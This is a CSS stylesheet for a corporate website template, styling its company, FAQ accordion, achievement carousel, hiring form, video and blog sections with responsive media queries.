@media only screen and (max-width: 479px) {
  .company-section .section-title {
    margin-bottom: 30px;
  }
}

.company-section .section-leftbar h4 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
}

@media only screen and (max-width: 767px) {
  .company-section .section-leftbar h4 {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar h4 {
    font-size: 20px;
    line-height: 25px;
  }
}

.company-section .section-leftbar p {
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #8a8a8a;
  margin-bottom: 0;
}

.company-section .section-leftbar .progressContent {
  position: relative;
  margin-top: 40px;
}

.company-section .section-leftbar .progressContent .progressSection .title {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  text-transform: uppercase;
  color: #222222;
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .title {
    font-size: 16px;
    line-height: 20px;
  }
}

.company-section .section-leftbar .progressContent .progressSection .progress {
  position: relative;
  height: 20px;
  box-shadow: none;
  background-color: #092a48;
  border: 0;
  border-radius: 25px;
  overflow: visible;
  margin: 11px 0 17px;
}

@media only screen and (max-width: 767px) {
  .company-section .section-leftbar .progressContent .progressSection .progress {
    height: 17px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .progress {
    height: 15px;
    margin: 3px 0 17px;
  }
}

.company-section .section-leftbar .progressContent .progressSection .progress .progress-percent {
  top: -40px;
  margin-left: -28px;
}

.company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
  box-shadow: none;
  text-align: right;
  height: 20px;
  border-radius: 15px;
  background-image: none;
  background: #32acbc;
}

@media only screen and (max-width: 767px) {
  .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
    height: 17px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
    height: 15px;
  }
}

.company-section .section-leftbar .progressContent .progressSection .progress .progress-bar .progress-percent {
  font-size: 18px;
  font-weight: 500;
  position: absolute;
  padding: 4px 6px;
  border-radius: 5px;
  color: #222222;
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar .progress-percent {
    font-size: 16px;
    line-height: 20px;
  }
}

.company-section .section-rightbar {
  margin-left: 40px;
}

@media only screen and (max-width: 991px) {
  .company-section .section-rightbar {
    margin: 50px 0 0 0;
  }
}

.company-section .section-rightbar h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 26px;
  color: #222222;
  margin: 0 0 15px 23px;
}

@media only screen and (max-width: 991px) {
  .company-section .section-rightbar h4 {
    margin: 0;
  }
}

.company-section .section-rightbar p {
  margin-left: 23px;
}

.company-section .section-rightbar img {
  max-width: 100%;
}

/* =========================================================
        Multi-Section STYLE 
============================================================ */
.multi-section .faq-content h2 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 25px;
}

@media only screen and (max-width: 991px) {
  .multi-section .faq-content h2 {
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content h2 {
    font-size: 25px;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content h2 {
    font-size: 22px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  padding: 7px 13px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  border: 1px solid #dee0e1;
  text-align: left;
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content .accordion-content .ui-accordion-header {
    padding: 8px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .multi-section .faq-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.multi-section .faq-content .accordion-content .ui-accordion-header::before {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 20px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  font-size: 20px;
  color: #222222;
  margin-top: -5px;
}

@media only screen and (max-width: 479px) {
  .multi-section .faq-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
  border-color: #32acbc;
}

.multi-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f106";
}

.multi-section .faq-content .accordion-content .ui-accordion-content {
  padding: 15px 15px 15px;
  border: 1px solid #dee0e1;
  height: auto !important;
}

@media only screen and (max-width: 991px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 35px 50px;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

@media only screen and (max-width: 699px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 30px;
  }
}

@media only screen and (max-width: 450px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  color: #000;
  text-align: justify;
  margin-bottom: 8px;
}

@media only screen and (max-width: 991px) {
  .multi-section .client-section {
    margin-top: 0px;
  }
}

.multi-section .client-section h3 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin: 0 0 47px 28px;
}

@media only screen and (max-width: 991px) {
  .multi-section .client-section h3 {
    margin: 0 0 47px 0;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .client-section h3 {
    font-size: 25px;
    margin: 0 0 30px 0;
  }
}

.multi-section .client-section .logo li {
    display: inline-block;
    margin: 0 15px 10px;
    padding: 0px;
    background: none;
}

/* =========================================================
        Achievement-Section STYLE 
============================================================ */
.achievement-section .section-title {
  margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
  .achievement-section .section-title {
    margin-bottom: 40px;
  }
}

.achievement-section .achievement-slide {
  position: relative;
}

.achievement-section .achievement-slide .owl-item {
  opacity: 0.3;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.achievement-section .achievement-slide .owl-item.active {
  opacity: 1;
}

@media only screen and (max-width: 767px) {
  .achievement-section .achievement-slide .carousel-wrapper {
    text-align: center;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .caption {
  margin-right: 30px;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .caption {
    margin-right: 0;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .caption img {
  width: 100%;
}

.achievement-section .achievement-slide .carousel-wrapper .content {
  margin-top: 60px;
}

@media only screen and (max-width: 1199px) {
  .achievement-section .achievement-slide .carousel-wrapper .content {
    margin-top: 10px;
  }
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .content {
    margin: 0 0 100px 0;
  }
}

@media only screen and (max-width: 767px) {
  .achievement-section .achievement-slide .carousel-wrapper .content {
    margin: 30px 0 100px;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .content h3 {
  font-size: 24px;
  font-weight: 500;
  line-height: 26px;
  color: #222222;
  margin-bottom: 16px;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .content h3 {
    font-size: 22px;
    margin-bottom: 10px;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .content p {
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #8a8a8a;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .content p {
    font-size: 14px;
    line-height: 24px;
  }
}

.achievement-section .achievement-slide .owl-dots {
  position: absolute;
  bottom: auto;
  top: 60px;
  width: auto;
  left: auto;
  right: 0;
  margin: 0;
}

@media only screen and (max-width: 1199px) {
  .achievement-section .achievement-slide .owl-dots {
    top: 20px;
  }
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .owl-dots {
    top: auto;
    bottom: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
  }
}

.achievement-section .achievement-slide .owl-dots .owl-dot {
  width: 75px;
  height: 60px;
  display: block;
  margin: 0 0 10px 0;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(1) {
  background: url(../images/achivement/s2.jpg) no-repeat;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(2) {
  background: url(../images/achivement/s1.jpg) no-repeat;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(3) {
  background: url(../images/achivement/s3.jpg) no-repeat;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(4) {
  background: url(../images/achivement/s4.jpg) no-repeat;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .owl-dots .owl-dot {
    display: inline-block;
  }
}

/* =========================================================
        About-Company-Section STYLE 
============================================================ */
.about-Company-Section {
  background: url(../images/about-company-bg.jpg) no-repeat center top;
  background-size: cover;
}

.about-Company-Section .section-title {
  margin-bottom: 100px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .section-title {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .section-title {
    margin-bottom: 30px;
  }
}

.about-Company-Section .section-title h2 {
  color: #222222;
}

.about-Company-Section .content-wrapper h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 30px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .content-wrapper h3 {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .content-wrapper h3 {
    font-size: 22px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.about-Company-Section .content-wrapper p {
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #FFFFFF;
  margin-bottom: 35px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .content-wrapper p {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper .content li {
    margin-bottom: 5px;
  }
}

.about-Company-Section .content-wrapper .content li img {
  float: left;
  margin-top: 8px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper .content li img {
    width: 18px;
    margin-top: 5px;
  }
}

.about-Company-Section .content-wrapper .content li .single-content {
  font-size: 18px;
  font-weight: 300;
  line-height: 48px;
  color: #FFFFFF;
  margin-left: 45px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper .content li .single-content {
    font-size: 16px;
    line-height: 30px;
    margin-left: 30px;
  }
}

.about-Company-Section .faq-content {
  margin-top: 35px;
}

.about-Company-Section .faq-content h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .faq-content h3 {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .faq-content h3 {
    font-size: 22px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .faq-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  background-color: #FFFFFF;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 10px;
  cursor: pointer;
  border-bottom: 2px solid #32acbc;
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-header {
    padding: 8px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header::before {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 20px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  font-size: 20px;
  color: #222222;
  margin-top: -5px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
  color: #32acbc;
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f106";
  color: #32acbc;
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-content {
  padding: 25px 35px 35px;
  background: #FFFFFF;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 35px 50px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

@media only screen and (max-width: 699px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 30px;
  }
}

@media only screen and (max-width: 450px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  color: #828282;
  word-break: break-all;
  margin-bottom: 0;
}

.about-Company-Section .quote-section {
  position: relative;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .quote-section {
    margin-top: 40px;
  }
}

.about-Company-Section .quote-section::before {
 /* content: "";
  position: absolute;
  left: 0;
  top: -50px;
  width: 100%;
  height: 4px;
  background: #000000;*/
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .quote-section::before {
    display: none;
  }
}

.about-Company-Section .quote-section h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .quote-section h3 {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .quote-section h3 {
    font-size: 22px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section h3 {
    margin-bottom: 10px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group {
  position: relative;
  margin-bottom: 25px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group {
    margin-bottom: 10px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group:last-child {
  margin-bottom: 0;
}

.about-Company-Section .quote-section .contact-form .form-group i {
  position: absolute;
  top: 12px;
  left: 0;
  font-size: 22px;
  color: #FFF;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group i {
    top: 14px;
    font-size: 18px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group .form-control {
  font-size: 16px;
  font-weight: 300;
  line-height: 38px;
  color: #fff;
  border: 0;
  border-radius: 0;
  border-bottom: 1px solid #848484;
  background-color: transparent;
  box-shadow: none;
  padding: 22px 35px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group .form-control {
    font-size: 14px;
    padding: 22px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group .form-control.form-message {
  padding: 5px 35px;
}

.about-Company-Section .quote-section .contact-form .form-group .btn {
  font-size: 18px;
  font-weight: 500;
  line-height: 38px;
  color: #e8f0f3;
  border-radius: 0;
  display: block;
  width: 100%;
  margin-top: 32px;
}

.about-Company-Section .quote-section .contact-form .form-group .btn:before {
  border-radius: 0;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group .btn {
    font-size: 16px;
    margin-top: 20px;
  }
}

/* =========================================================
        Right-Choice-Section STYLE 
============================================================ */
@media only screen and (max-width: 767px) {
  .right-choice-section {
    padding-bottom: 30px;
  }
}

.right-choice-section .section-title {
  margin-bottom: 65px;
}

@media only screen and (max-width: 767px) {
  .right-choice-section .section-title {
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 479px) {
  .right-choice-section .section-title {
    margin-bottom: 30px;
  }
}

.right-choice-section .section-wrapper {
  margin-bottom: 30px;
}

.right-choice-section .section-wrapper .caption {
  position: relative;
}

.right-choice-section .section-wrapper .caption:hover .hover-view {
  opacity: 1;
  transform: translateY(0);
}

.right-choice-section .section-wrapper .caption:hover .hover .hover-one,
.right-choice-section .section-wrapper .caption:hover .hover .hover-two,
.right-choice-section .section-wrapper .caption:hover .hover .hover-three,
.right-choice-section .section-wrapper .caption:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: translate(0, 0) scale(1);
  -moz-transform: translate(0, 0) scale(1);
  -ms-transform: translate(0, 0) scale(1);
  -o-transform: translate(0, 0) scale(1);
  transform: translate(0, 0) scale(1);
}

.right-choice-section .section-wrapper .caption img {
  width: 100%;
}

.right-choice-section .section-wrapper .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 150px;
  font-size: 16px;
  line-height: 26px;
  color: #FFFFFF;
  border: 2px solid #FFFFFF;
  padding: 8px 0;
  margin: -24px auto 0;
  opacity: 0;
  z-index: 5;
  transform: translateY(80px);
  transition-delay: .1s;
}

@media only screen and (max-width: 991px) {
  .right-choice-section .section-wrapper .caption .hover-view {
    width: 100px;
    font-size: 14px;
    padding: 2px 0;
    margin: -17px auto 0;
  }
}

.right-choice-section .section-wrapper .caption .hover-view:hover {
  color: #313131;
}

.right-choice-section .section-wrapper .caption .hover .hover-one,
.right-choice-section .section-wrapper .caption .hover .hover-two,
.right-choice-section .section-wrapper .caption .hover .hover-three,
.right-choice-section .section-wrapper .caption .hover .hover-four {
  position: absolute;
  height: 50%;
  width: 50%;
  background: #32acbc;
  opacity: 0;
  z-index: 2;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.right-choice-section .section-wrapper .caption .hover .hover-one {
  bottom: 0;
  left: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}

.right-choice-section .section-wrapper .caption .hover .hover-two {
  top: 0;
  left: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}

.right-choice-section .section-wrapper .caption .hover .hover-three {
  top: 0;
  right: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}

.right-choice-section .section-wrapper .caption .hover .hover-four {
  bottom: 0;
  right: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}

.right-choice-section .section-wrapper .content {
  box-shadow: 0 0 15px #e2e2e2;
  padding: 15px;
}

@media only screen and (max-width: 991px) {
  .right-choice-section .section-wrapper .content {
    padding: 15px 15px 12px;
  }
}

.right-choice-section .section-wrapper .content h4 {
  font-size: 22px;
  font-weight: 400;
  line-height: 26px;
  color: #222222;
  margin: 14px 0;
}

@media only screen and (max-width: 1199px) {
  .right-choice-section .section-wrapper .content h4 {
    font-size: 22px;
  }
}

@media only screen and (max-width: 991px) {
  .right-choice-section .section-wrapper .content h4 {
    font-size: 20px;
  }
}

.right-choice-section .section-wrapper .content p {
  font-size: 14px;
  line-height: 24px;
  color: #999999;
}

/* =========================================================
        Video-Section STYLE 
============================================================ */
.video-section {
  background: url(../images/video-bg.jpg) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
  padding: 170px 0;
}

@media only screen and (max-width: 991px) {
  .video-section {
    padding: 100px 0;
  }
}

@media only screen and (max-width: 767px) {
  .video-section {
    background-attachment: inherit;
    padding: 80px 0;
  }
}

.video-section .video-icon i {
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-size: 30px;
  color: #FFFFFF;
  background: #32acbc;
}

@media only screen and (max-width: 991px) {
  .video-section .video-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .video-section .video-icon i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
  }
}

/* =========================================================
        About-Office-Section STYLE 
============================================================ */
.about-office-section {
  padding-top: 45px;
  background: #f9f9f9;
}

@media only screen and (max-width: 767px) {
  .about-office-section {
    padding-top: 0;
  }
}

.about-office-section .content {
  margin-top: 5px;
}

@media only screen and (max-width: 767px) {
  .about-office-section .content {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .about-office-section .content {
    margin-bottom: 30px;
  }
}

.about-office-section .content h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 22px;
}

@media only screen and (max-width: 767px) {
  .about-office-section .content h3 {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .about-office-section .content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.about-office-section .content p {
  font-size: 15px;
  font-weight: 300;
  line-height: 26px;
  color: #000;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .about-office-section .content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 20px;
  }
}

.about-office-section .caption img {
  max-width: 100%;
}

/* =========================================================
        Hiring-Section STYLE 
============================================================ */
.hiring-section .header-content {
  margin: 0 0 52px;
}

@media only screen and (max-width: 991px) {
  .hiring-section .header-content {
    margin: 0 0 30px;
  }
}

.hiring-section .header-content .hiringForm .form-wrapper {
  position: relative;
}

.hiring-section .header-content .hiringForm .form-wrapper .searchBar {
  width: 100%;
  padding: 0 15px;
  border-radius: 8px;
  border: 1px solid #7f7f7f;
  height: 50px;
  margin-bottom: 20px;
}

.hiring-section .header-content .hiringForm .form-wrapper .searchBar:focus {
  outline: none;
}

@media only screen and (max-width: 767px) {
  .hiring-section .header-content .hiringForm .form-wrapper .searchBar {
    height: 40px;
    margin-bottom: 10px;
  }
}

.hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn {
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 8px;
  margin: 0;
  height: 50px;
  font-size: 16px;
  font-weight: 500;
}

@media only screen and (max-width: 767px) {
  .hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn {
    height: 40px;
  }
}

.hiring-section .header-content .hiringForm .form-wrapper .subscribeBtn::before {
  border-radius: 8px;
}

.hiring-section .left-content {
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 45px;
  margin-bottom: 40px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .left-content {
    padding-bottom: 30px;
    margin-bottom: 25px;
  }
}

.hiring-section .left-content:last-child {
  border: 0;
  margin: 0;
  padding: 0;
}

.hiring-section .left-content h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 27px;
  color: #000000;
  margin-bottom: 0;
}

@media only screen and (max-width: 479px) {
  .hiring-section .left-content h4 {
    font-size: 22px;
    line-height: 25px;
  }
}

.hiring-section .left-content .small {
  font-size: 14px;
  color: #999999;
}

.hiring-section .left-content p {
  color: #606060;
  margin: 16px 0 22px;
}

@media only screen and (max-width: 479px) {
  .hiring-section .left-content p {
    margin: 10px 0 15px;
  }
}

.hiring-section .left-content .btn {
  font-size: 16px;
  padding: 7px 38px;
}

@media only screen and (max-width: 479px) {
  .hiring-section .left-content .btn {
    font-size: 14px;
    padding: 5px 22px;
  }
}

@media only screen and (max-width: 991px) {
  .hiring-section .right-content {
    margin-top: 50px;
  }
}

.hiring-section .right-content .caption {
  position: relative;
  margin-bottom: 50px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content .caption {
    margin-bottom: 30px;
  }
}

.hiring-section .right-content .caption img {
  width: 100%;
  border-radius: 5px;
}

.hiring-section .right-content .caption .hover-view {
  position: absolute;
  width: 60px;
  top: 50%;
  left: 0;
  right: 0;
  font-size: 60px;
  margin: -27px auto 0;
}

.hiring-section .right-content h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 36px;
  color: #000000;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content h4 {
    font-size: 25px;
    line-height: 30px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .hiring-section .right-content h4 {
    font-size: 22px;
    line-height: 25px;
  }
}

.hiring-section .right-content p {
  font-size: 18px;
  color: #606060;
  line-height: 30px;
  margin-bottom: 30px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content p {
    font-size: 16px;
    line-height: 27px;
  }
}

.hiring-section .right-content p a {
  font-weight: 600;
}

.hiring-section .right-content .contact-form .form-group:last-child {
  margin-bottom: 0;
}

.hiring-section .right-content .contact-form .form-group .form-control {
  width: 100%;
  padding: 12px 15px;
  border-radius: 8px;
  border: 1px solid #7f7f7f;
  height: 50px;
  margin-bottom: 20px;
  font-size: 16px;
  color: #666666;
}

.hiring-section .right-content .contact-form .form-group .form-control:focus {
  outline: none;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content .contact-form .form-group .form-control {
    height: 40px;
    margin-bottom: 10px;
    padding: 7px 15px;
  }
}

@media only screen and (max-width: 479px) {
  .hiring-section .right-content .contact-form .form-group .form-control {
    font-size: 13px;
  }
}

.hiring-section .right-content .contact-form .form-group .btn {
  width: 100%;
  border-radius: 8px;
  margin-top: 10px;
}

.hiring-section .right-content .contact-form .form-group .btn::before {
  border-radius: 5px;
}

@media only screen and (max-width: 767px) {
  .hiring-section .right-content .contact-form .form-group .btn {
    padding: 6px 16px;
    background: none;
    -webkit-text-fill-color: #313131;
  }
}

/* =========================================================
        Blog-Section STYLE 
============================================================ */
.blog-section .first-row {
  margin-bottom: 30px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .blog-section .first-row {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 991px) {
  .blog-section .first-row {
    margin-bottom: 0;
  }
}

.blog-section .blog-wrapper.last-wrapper {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .blog-section .blog-wrapper {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper {
    margin-bottom: 30px;
  }
}

.blog-section .blog-wrapper img {
  width: 100%;
}

.blog-section .blog-wrapper .caption {
  position: relative;
}

.blog-section .blog-wrapper .caption:hover .video-icon::before {
  opacity: 0;
  visibility: hidden;
}

.blog-section .blog-wrapper .caption .video-icon {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  text-align: center;
}

.blog-section .blog-wrapper .caption .video-icon::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.57);
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.blog-section .blog-wrapper .caption .video-icon .icon {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -17px auto 0;
}

.blog-section .blog-wrapper .caption .video-icon i {
  position: relative;
  font-size: 36px;
  color: #FFFFFF;
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper .caption .video-icon i {
    font-size: 25px;
  }
}

.blog-section .blog-wrapper h3 {
  font-size: 22px;
  font-weight: 500;
  line-height: 25px;
  color: #000000;
  margin: 15px 0 8px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper h3 {
    font-size: 18px;
    line-height: 20px;
  }
}

.blog-section .blog-wrapper p {
  line-height: 27px;
  color: #6d747d;
  margin-bottom: 19px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper p {
    font-size: 15px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper p {
    font-size: 15px;
    line-height: 25px;
  }
}

.blog-section .blog-wrapper .link {
  font-size: 18px;
  font-weight: 500;
  color: #313131;
  padding: 0;
}

.blog-section .blog-wrapper .link:hover {
  color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .blog-section .blog-wrapper .link {
    font-size: 18px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .link {
    font-size: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper .link {
    font-size: 16px;
  }
}

.blog-section .blog-wrapper .author img {
  width: auto;
  margin-right: 5px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .author img {
    margin-right: 0;
    width: 20px;
  }
}

.blog-section .blog-wrapper .author .title {
  font-weight: 600;
  color: #8b98a4;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .author .title {
    font-size: 13px;
  }
}

.blog-section .blog-wrapper .share {
  background: #32acbc;
  width: 100%;
  padding: 11px 20px;
  margin-top: 20px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .blog-section .blog-wrapper .share {
    margin-top: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .blog-section .blog-wrapper .share {
    margin-top: 10px;
  }
}

